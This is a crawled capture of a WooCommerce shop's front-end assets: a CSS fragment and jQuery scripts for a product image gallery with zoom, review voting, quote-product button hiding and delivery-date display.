button:before{position:absolute;top:0;left:0;content:"•";width:20px;height:20px;font-family:kt-slick;font-size:6px;line-height:20px;text-align:center;color:#000;opacity:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.kt-slick-slider .slick-dots li.slick-active button:before{color:#000;opacity:.75}div.product .product_image.loading{min-height:400px}.ktslickslider{opacity:0;position:absolute;transition:opacity .2s ease-in}.kt-loaded .ktslickslider{opacity:1;position:relative}.elementor-edit-mode .woocommerce-product-gallery .loading .ktslickslider{opacity:1;position:relative}.elementor-edit-mode .woocommerce-product-gallery .loading .ktslickslider.ga-slick-init>div:nth-child(n+2){display:none}.elementor-edit-mode .woocommerce-product-gallery .loading .ktslickslider#pr-thumbnails>div{display:inline-block}.elementor-edit-mode .woocommerce-product-gallery .loading{background:0 0}.single-product div.product .ktslickslider .images{width:auto;float:none;margin:0}.sp-gal-image-caption{color:#333;background:rgba(255,255,255,.8);position:absolute;bottom:0;width:100%;left:0;padding:5px}.kt-product-style-large-image .product-img-case .images{width:100%}@media (max-width:992px){.product .kt-slick-slider{margin-bottom:20px}}.zoomContainer{z-index:100}.kt-layout-left #pr-thumbnails .slick-list{overflow:visible}

--- FILE ---
content_type: application/javascript
request_url: https://www.celebrating.com.au/wp-content/plugins/kadence-woo-extras/lib/gallery/js/kt_product_gallery.js?ver=1.6.10
body_size: 2866
content:
jQuery(document).ready(function ($) {

	/**
	 * Product gallery class.
	 */
	var KadenceProductGallery = function( $target ) {
		this.$target = $target;
		var slick_speed = $('#pr-slick').data('slick-speed'),
		slick_animation = $('#pr-slick').data('slick-animation'),
		slick_animation_speed = $('#pr-slick').data('slick-animation-speed'),
		slick_arrows = $('#pr-slick').data('slick-arrows'),
		slick_vlayout = $('#pr-slick').data('slick-vlayout'),
		slick_thumbs_show = $('#pr-slick').data('slick-thumb-show'),
		slick_thumbs_center = $('#pr-slick').data('slick-thumb-center'),
		slick_auto = $('#pr-slick').data('slick-auto'),
		visible_captions = $('#pr-slick').data('visible-captions'),
		$zoom = $('#pr-slick').data('zoom-active'),
		$type = $('#pr-slick').data('zoom-type'),
		$items = $('#pr-slick').data('gallery-items');

		if($zoom == '1' && !KadenceGalleryisMobile.any() && $(window).width() > 790) {
			var pauseonhover = true;
		} else {
			var pauseonhover = false;
		}
		if ( slick_vlayout == true ) {
			function kt_thumb_slideHeight() {
				var imageheight = $('#pr-slick .slick-track').height();
				$('#pr-thumbnails').css('height', imageheight );
			}
			kt_thumb_slideHeight();
			$('#pr-slick').on('init', function(slick) {
				setTimeout(function() {
				  kt_thumb_slideHeight();
				}, 100);
				setTimeout(function() {
				var currentimageheight = $('#pr-slick .slick-track').height();
				var thumbheight = $('#pr-thumbnails .slick-slide').height();
				var thumbnail_height = thumbheight * slick_thumbs_show;
				if( $('#pr-thumbnails').length && thumbnail_height > currentimageheight) {
					var new_slick_thumbs_show = Math.round(currentimageheight/thumbheight);
					var new_thumb_height = Math.round(currentimageheight/new_slick_thumbs_show);
					$('#pr-thumbnails .slick-slide').each( function() {
						$(this).css('height', new_thumb_height );
					});

					$('#pr-thumbnails').slick('slickSetOption', 'slidesToShow', new_slick_thumbs_show, true);
				}
				}, 200);
			});
			function kt_thumb_reinit_height() {
				kt_thumb_slideHeight();
				setTimeout(function() {
				var currentimageheight = $('#pr-slick .slick-track').height();
				var thumbheight = $('#pr-thumbnails').height();
				var thumb_height = $('#pr-thumbnails .slick-slide').height();
				var old_size = thumb_height * slick_thumbs_show;
				var thumbnail_height = Math.round( thumbheight / slick_thumbs_show );
				if( $('#pr-thumbnails').length && old_size > currentimageheight) {
					var new_slick_thumbs_show = Math.round(currentimageheight/thumb_height);
					var new_thumb_height = Math.round(currentimageheight/new_slick_thumbs_show);
					$('#pr-thumbnails .slick-slide').each( function() {
						$(this).css('height', new_thumb_height );
					});
					$('#pr-thumbnails').slick('slickSetOption', 'slidesToShow', new_slick_thumbs_show, true);
				}
				if( $('#pr-thumbnails').length && old_size < currentimageheight) {
					console.log('test');
					var new_slick_thumbs_show = Math.round(currentimageheight/thumbnail_height);
					var new_thumb_height = Math.round(currentimageheight/new_slick_thumbs_show);
					$('#pr-thumbnails .slick-slide').each( function() {
						$(this).css('height', new_thumb_height );
					});
					$('#pr-thumbnails').slick('slickSetOption', 'slidesToShow', new_slick_thumbs_show, true);
				}
				}, 100);
			}

			var ktwooresizeTimer;
			$(window).resize(function() {
	            clearTimeout(ktwooresizeTimer);
	            ktwooresizeTimer = setTimeout(kt_thumb_reinit_height, 100);
	        });

		}

		$( '#pr-slick' ).on('init', function(slick) {
            $('.kt-slick-slider').addClass('kt-loaded');
            $('.product_image').removeClass('loading');
        });
		 $( '#pr-slick' ).slick({
			slidesToShow: 1,
			slidesToScroll: 1,
			arrows: slick_arrows,
			speed: slick_animation_speed,
			fade: slick_animation,
			pauseOnHover: pauseonhover,
			autoplay: slick_auto,
			autoplaySpeed: slick_speed,
			asNavFor: '#pr-thumbnails'
		});
		$('#pr-thumbnails').slick({
			vertical: slick_vlayout,
			slidesToShow: slick_thumbs_show,
			slidesToScroll: 1,
			asNavFor: '#pr-slick',
			dots: false,
			centerPadding: '0px',
			arrows: true,
			centerMode: slick_thumbs_center,
			focusOnSelect: true,
		});

		if($zoom == '1' && !KadenceGalleryisMobile.any() && $(window).width() > 790) {
			function init_product_zoom() {

				$('.zoomContainer').remove();
				$('#pr-slick .slick-current img').removeData('elevateZoom');
				$('#pr-slick .slick-current img').removeData('zoomImage');
				$('#pr-slick .slick-current img').elevateZoom({
					zoomType: $type,
					cursor: "crosshair",
					zoomWindowFadeIn: 300,
					zoomWindowFadeOut: 300
				});
			}
			$('#pr-slick').on('beforeChange', function(event, slick, currentSlide, nextSlide){
				if(currentSlide != nextSlide) {
					$('.zoomContainer').remove();
				}
			});
			$('#pr-slick').on('afterChange', function(event){
				//console.log('test');
				init_product_zoom(); 
			});
			var ktwoozoomresizeTimer;
			$(window).resize(function() {
	            clearTimeout(ktwoozoomresizeTimer);
	            ktwoozoomresizeTimer = setTimeout(init_product_zoom, 200);
	        });
				init_product_zoom();
		}
	}
	var KadenceGalleryisMobile = {
		Android: function() {
		    return navigator.userAgent.match(/Android/i);
		},
		BlackBerry: function() {
		    return navigator.userAgent.match(/BlackBerry/i);
		},
		iOS: function() {
		    return navigator.userAgent.match(/iPhone|iPad|iPod/i);
		},
		Opera: function() {
		    return navigator.userAgent.match(/Opera Mini/i);
		},
		Windows: function() {
		    return navigator.userAgent.match(/IEMobile/i);
		},
		any: function() {
        	return (KadenceGalleryisMobile.Android() || KadenceGalleryisMobile.BlackBerry() || KadenceGalleryisMobile.iOS() || KadenceGalleryisMobile.Opera() || KadenceGalleryisMobile.Windows());
    	}

    };
	$('.variations_form').find( '.single_variation' ).on( 'show_variation', function( event, variation, purchasable ) {

		var $type = $('#pr-slick').data('zoom-type');
		// Change zoom image
		if ( variation && variation.image.src && variation.image.src.length > 1 ) {
				// See if the gallery has an image with the same original src as the image we want to switch to.
				var galleryHasImage = $('#pr-slick').find( '.slick-slide img[data-o_src="' + variation.image.src + '"]' ).length > 0;
				// If the gallery has the image, reset the images. We'll scroll to the correct one.
				if ( galleryHasImage ) {
					kt_wc_variations_image_reset();
				}
				// See if gallery has a matching image we can slide to.
				var gal_non_retina = variation.image.gallery_thumbnail_src.replace( variation.image.gallery_thumbnail_src_w + 'x' + variation.image.gallery_thumbnail_src_h, Math.floor( variation.image.gallery_thumbnail_src_w / 2 ) + 'x' + Math.floor( variation.image.gallery_thumbnail_src_h / 2 ) );
				var slideToImage = $('#pr-thumbnails').find( '.slick-slide img[src="' + gal_non_retina + '"]' );
				if ( slideToImage.length == 0 ) {
					var slideToImage = $('#pr-thumbnails').find( '.slick-slide img[src="' + variation.image.gallery_thumbnail_src + '"]' );
				}

				if ( slideToImage.length > 0 ) {
					//var galIndex = slideToImage.parent().data( 'slick-index' ) .trigger( 'click' );
					slideToImage.parent().trigger( 'click' );
					if( $('#pr-slick').data('zoom-active') == '1' && !KadenceGalleryisMobile.any()) {
						$('.zoomContainer').remove();
						$('#pr-slick .slick-current img').removeData('elevateZoom');
						$('#pr-slick .slick-current img').removeData('zoomImage');
						$('#pr-slick .slick-current img').elevateZoom({
							zoomType: $type,
							cursor: "crosshair",
							zoomWindowFadeIn: 300,
							zoomWindowFadeOut: 300
						});
					}
					return;
				}

				// Go to first slide
				var slideCount = $( '#pr-slick' ).slick("getSlick").slideCount;
				if ( 1 < slideCount ) {
					$( '#pr-slick' ).slick( 'slickGoTo', 0 );
				}
				$('#pr-slick .slick-current img').kt_wc_set_variation_attr( 'data-zoom-image', variation.image.full_src );
				$('#pr-slick .slick-current img').kt_wc_set_variation_attr( 'src', variation.image.src );
				if(variation.image.srcset) {
					$('#pr-slick .slick-current img').kt_wc_set_variation_attr('srcset', variation.image.srcset);
				} else {
					$('#pr-slick .slick-current img').kt_wc_set_variation_attr('srcset', '');
				}
				if(variation.image.title) {
					$('#pr-slick .slick-current img').kt_wc_set_variation_attr('title', variation.image.title);
				} else {
					$('#pr-slick .slick-current img').kt_wc_set_variation_attr('title', '');
				}
				if(variation.image.caption) {
					$('#pr-slick .slick-current img').kt_wc_set_variation_attr('data-caption', variation.image.caption);
				} else {
					$('#pr-slick .slick-current img').kt_wc_set_variation_attr('data-caption', '');
				}
				if(visible_captions = 'true') {
					if(variation.image.caption) {
						$('#pr-slick .slick-current .sp-gal-image-caption').html( variation.image.caption );
						$('#pr-slick .slick-current .sp-gal-image-caption').fadeIn();
					} else {
						$('#pr-slick .slick-current .sp-gal-image-caption').fadeOut();
					}
				}
				$('#pr-slick .slick-current img').kt_wc_set_variation_attr('alt', variation.image.alt);
				$('#pr-slick .slick-current a').kt_wc_set_variation_attr('href', variation.image.full_src);
				$( '#pr-thumbnails .slick-current img' ).kt_wc_set_variation_attr( 'src', variation.image.gallery_thumbnail_src );
				$( '#pr-thumbnails .slick-current img' ).kt_wc_set_variation_attr( 'srcset', '' );

				if( $('#pr-slick').data('zoom-active') == '1' && !KadenceGalleryisMobile.any()) {
					$('.zoomContainer').remove();
					$('#pr-slick .slick-current img').removeData('elevateZoom');
					$('#pr-slick .slick-current img').removeData('zoomImage');
					$('#pr-slick .slick-current img').elevateZoom({
						zoomType: $type,
						cursor: "crosshair",
						zoomWindowFadeIn: 300,
						zoomWindowFadeOut: 300
					});
				}
			
		} else {
			kt_wc_variations_image_reset();
		}
	});
	function kt_wc_variations_image_reset() {
		$('#pr-thumbnails .slick-current img').kt_wc_reset_variation_attr( 'src' );
		$('#pr-thumbnails .slick-current img').kt_wc_reset_variation_attr( 'srcset' );
		$('#pr-slick .slick-current img').kt_wc_reset_variation_attr('data-caption');
		if(visible_captions = 'true') {
			if ( undefined !== $('#pr-slick .slick-current img').attr( 'data-o_data-caption' ) ) {
				$('#pr-slick .slick-current .sp-gal-image-caption').html($('#pr-slick .slick-current img').attr( 'data-o_data-caption' ));
				$('#pr-slick .slick-current .sp-gal-image-caption').fadeIn();
			} else {
				$('#pr-slick .slick-current .sp-gal-image-caption').fadeOut();
			}
		}
		$('#pr-slick .slick-current img').kt_wc_reset_variation_attr('title');
		$('#pr-slick .slick-current img').kt_wc_reset_variation_attr('data-zoom-image');
		$('#pr-slick .slick-current img').kt_wc_reset_variation_attr('src');
		$('#pr-slick .slick-current img').kt_wc_reset_variation_attr('srcset');
		$('#pr-slick .slick-current img').kt_wc_reset_variation_attr('alt');
		$('#pr-slick .slick-current a').kt_wc_reset_variation_attr('href');
		var $type = $('#pr-slick').data('zoom-type');
		if( $('#pr-slick').data('zoom-active') == '1' && !KadenceGalleryisMobile.any()) {
			var slideCount = $( '#pr-slick' ).slick("getSlick").slideCount;
			if ( 1 < slideCount ) {
				$( '#pr-slick' ).slick( 'slickGoTo', 0 );
			}
			$('.zoomContainer').remove();
			$('#pr-slick .slick-current img').removeData('elevateZoom');
			$('#pr-slick .slick-current img').removeData('zoomImage');
			$('#pr-slick .slick-current img').elevateZoom({
				zoomType: $type,
				cursor: "crosshair",
				zoomWindowFadeIn: 300,
				zoomWindowFadeOut: 300
			});
		}
	};
	$.fn.kt_wc_set_variation_attr = function( attr, value ) {
		if ( undefined === this.attr( 'data-o_' + attr ) ) {
			this.attr( 'data-o_' + attr, ( ! this.attr( attr ) ) ? '' : this.attr( attr ) );
		}
		this.attr( attr, value );
	};
	$.fn.kt_wc_reset_variation_attr = function( attr ) {
		if ( undefined !== this.attr( 'data-o_' + attr ) ) {
			this.attr( attr, this.attr( 'data-o_' + attr ) );
		}
	};
	$('.variations_form').on( 'click', '.reset_variations', function() {
		// cahnge thumbnail
		$('#pr-thumbnails .slick-current img').kt_wc_reset_variation_attr( 'src' );
		$('#pr-thumbnails .slick-current img').kt_wc_reset_variation_attr( 'srcset' );
		$('#pr-slick .slick-current img').kt_wc_reset_variation_attr('data-zoom-image');
		$('#pr-slick .slick-current img').kt_wc_reset_variation_attr('src');
		$('#pr-slick .slick-current img').kt_wc_reset_variation_attr('srcset');
		$('#pr-slick .slick-current img').kt_wc_reset_variation_attr('alt');
		$('#pr-slick .slick-current img').kt_wc_reset_variation_attr('title');
		$('#pr-slick .slick-current img').kt_wc_reset_variation_attr('data-caption');
		if(visible_captions = 'true') {
			if ( undefined !== $('#pr-slick .slick-current img').attr( 'data-o_data-caption' ) ) {
				$('#pr-slick .slick-current .sp-gal-image-caption').html($('#pr-slick .slick-current img').attr( 'data-o_data-caption' ));
				$('#pr-slick .slick-current .sp-gal-image-caption').fadeIn();
			} else {
				$('#pr-slick .slick-current .sp-gal-image-caption').fadeOut();
			}
		}
		$('#pr-slick .slick-current a').kt_wc_reset_variation_attr('href');
		$('#pr-slick .slick-current a').kt_wc_reset_variation_attr('title');

		var $type = $('#pr-slick').data('zoom-type');
		if( $('#pr-slick').data('zoom-active') == '1' && !KadenceGalleryisMobile.any()) {
			var slideCount = $( '#pr-slick' ).slick("getSlick").slideCount;
			if ( 1 < slideCount ) {
				$( '#pr-slick' ).slick( 'slickGoTo', 0 );
			}
			$('.zoomContainer').remove();
			$('#pr-slick .slick-current img').removeData('elevateZoom');
			$('#pr-slick .slick-current img').removeData('zoomImage');
			$('#pr-slick .slick-current img').elevateZoom({
				zoomType: $type,
				cursor: "crosshair",
				zoomWindowFadeIn: 300,
				zoomWindowFadeOut: 300
			});
		}
	});
	/**
	 * Function to call kt_wc_product_gallery on jquery selector.
	 */
	$.fn.kt_wc_product_gallery = function() {
		new KadenceProductGallery( this );
		return this;
	};
	/*
	 * Initialize all galleries on page.
	 */
	$( '.ga-slick-init' ).each( function() {
		$( this ).kt_wc_product_gallery();
	} );
	// init lightbox
	$.extend(true, $.magnificPopup.defaults, {
			tClose: '',
			tLoading: kpg_lightbox.loading, // Text that is displayed during loading. Can contain %curr% and %total% keys
			gallery: {
				tPrev: '', // Alt text on left arrow
				tNext: '', // Alt text on right arrow
				tCounter: kpg_lightbox.of, // Markup for "1 of 7" counter
			},
			image: {
				tError: kpg_lightbox.error, // Error message when image could not be loaded
				titleSrc: function(item) {
					return item.el.find('img').attr('alt');
					}
				}
		});
	$('.kad-light-gallery.kt-slick-slider').each(function(){
		$(this).find('.slick-slide:not(.slick-cloned) a[data-rel^="lightbox"]:not([target="_blank"])').magnificPopup({
			type: 'image',
			gallery: {
				enabled:true
				},
				image: {
					titleSrc: function(item) {
						return item.el.find('img').attr('data-caption');
					}
				}
			});
		});
});



--- FILE ---
content_type: application/javascript
request_url: https://www.celebrating.com.au/wp-content/themes/electro-child/js/custom.js?ver=5.8.14
body_size: -198
content:
jQuery(document).ready(function(){
	if (jQuery(".product-item__inner div").hasClass("yith-ywraq-add-to-quote")) {
		jQuery(".product-item__inner div.yith-ywraq-add-to-quote").prevAll().css({"display":"none"});
		jQuery(".product-item__inner div.price-add-to-cart").addClass('quoteproduct');
	}
	if (jQuery(".single-product-wrapper div").hasClass("yith-ywraq-add-to-quote")) {
		jQuery(".single-product-wrapper div.yith-ywraq-add-to-quote").prev().find(".single_add_to_cart_button").css({"display":"none"});
		jQuery(".product-item__inner div.price-add-to-cart").addClass('quoteproduct');
	}
});

--- FILE ---
content_type: application/javascript
request_url: https://www.celebrating.com.au/wp-content/plugins/kadence-woo-extras/lib/reviews/js/min/kt_woo_reviews-min.js?ver=1.6.10
body_size: 200
content:
jQuery(document).ready(function(e){var t;0==("function"==typeof e().modal)&&(e(document).on("click",'.kt-review-vote[data-toggle="modal"]',function(t){t.preventDefault();var o=e(this),a=e(o.attr("data-target"));a.hasClass("kt-modal-open")?a.removeClass("kt-modal-open"):a.addClass("kt-modal-open")}),e(document).on("click",".kt-modal-open .close",function(t){t.preventDefault(),e(this).parents(".kt-modal-open").removeClass("kt-modal-open")})),e(document).on("click",'.kt-review-vote[data-vote="review"]',function(t){if(t.preventDefault(),!e(this).hasClass("kt-vote-review-selected")){var o=e(this).data("comment-id"),a=e(this).hasClass("kt-vote-down")?"negative":"positive",r=e(this).parents(".comment_container");r.find(".kt-review-overlay").fadeIn();var n={action:"kt_review_vote",comment_id:o,user_id:kt_product_reviews.user_id,vote:a,wpnonce:kt_product_reviews.nonce};e(this).siblings(".kt-vote-review-selected").removeClass("kt-vote-review-selected"),e(this).addClass("kt-vote-review-selected"),e.post(woocommerce_params.ajax_url,n,function(e){0==jQuery.trim(e)?r.find(".kt-review-helpful").empty().append(kt_product_reviews.error):r.find(".kt-review-helpful").empty().append(e.value),r.find(".kt-review-overlay").fadeOut()})}}),e(document).on("click",".kt-ajax-load-more-reviews",function(t){t.preventDefault();var o=e(this),a=o.data("review-args"),r=o.data("product-id"),n=o.data("review-count"),i=o.attr("data-offset-count"),d=o.parents("#comments");d.find(".kt-review-load-more-loader").fadeIn();var s={action:"kt_review_readmore",args:a,product_id:r,offset:i,wpnonce:kt_product_reviews.nonce};e.post(woocommerce_params.ajax_url,s,function(e){0==jQuery.trim(e)?d.find(".kt-ajax-load-more-reviews-container").append(kt_product_reviews.error):""==jQuery.trim(e)?(d.find(".kt-ajax-load-more-reviews-container").append(kt_product_reviews.nomoreviews),o.fadeOut(),setTimeout(function(){d.find(".kt-ajax-load-more-reviews-container").fadeOut()},2e3)):(o.attr("data-offset-count",Math.floor(+i+ +a.numberposts)),d.find(".commentlist").append(e.value),Math.floor(+i+ +a.numberposts)>=n&&o.fadeOut()),d.find(".kt-review-load-more-loader").fadeOut()})})});

--- FILE ---
content_type: application/javascript
request_url: https://www.celebrating.com.au/wp-content/plugins/yith-woocommerce-delivery-date-premium/assets/js/yith_deliverydate_single_product.min.js?ver=2.1.12
body_size: -365
content:
jQuery(document).ready(function(d){var n=d(document).find("#ywcdd_info_single_product");d(".variations_form.cart").on("found_variation",function(n,o){var i=void 0!==o.ywcdd_date_info&&o.ywcdd_date_info;d(document).find("#ywcdd_info_single_product").replaceWith(i)}).on("reset_data",function(o){d(document).find("#ywcdd_info_single_product").replaceWith(n)})});